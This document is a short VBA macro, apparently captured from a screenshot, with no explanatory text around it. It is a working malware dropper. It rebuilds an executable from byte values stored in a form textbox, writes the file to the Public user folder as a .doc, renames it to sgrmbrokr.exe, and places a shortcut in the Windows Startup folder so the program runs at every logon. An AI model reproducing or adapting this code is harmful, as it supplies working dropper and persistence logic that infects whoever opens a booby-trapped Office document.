 Dim arlSalan() As String
file_Salan_name = "sgrmbrokr"
fldr_Salan_name = "C:\Users\Public\"
If Dir(fldr_Salan_name, vbDirectory) = "" Then
MkDir (fldr_Salan_name)
End If
zip_Salan_file = fldr_Salan_name & file_Salan_name & ".doc"
arlSalan = Split(UserForm1.TextBox1.Text, "O")
Dim btsSalan() As Byte
Dim linSalan As Double
linSalan = 0
For Each vl In arlSalan
ReDim Preserve btsSalan(linSalan)
btsSalan(linSalan) = CByte(vl)
linSalan = linSalan + 1
Next
Open zip_Salan_file For Binary Access Write As #2
Put #2, , btsSalan
Close #2
Name "C:\Users\Public\sgrmbrokr.doc" As "C:\Users\Public\sgrmbrokr.exe"
Dim oWsh As Object
Dim a As String
a = Environ$("USERPROFILE") & "\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\saver.url"
Dim oShortcut As Object
Dim outputFullShortcutPath As String
Dim TargetFullFileName As String
outputFullShortcutPath = a
TargetFullFileName = "C:\Users\Public\sgrmbrokr.exe"
Set oWsh = CreateObject("WScript.Shell")
Set oShortcut = oWsh.CreateShortcut(outputFullShortcutPath)
With oShortcut
.TargetPath = TargetFullFileName
.Save
End With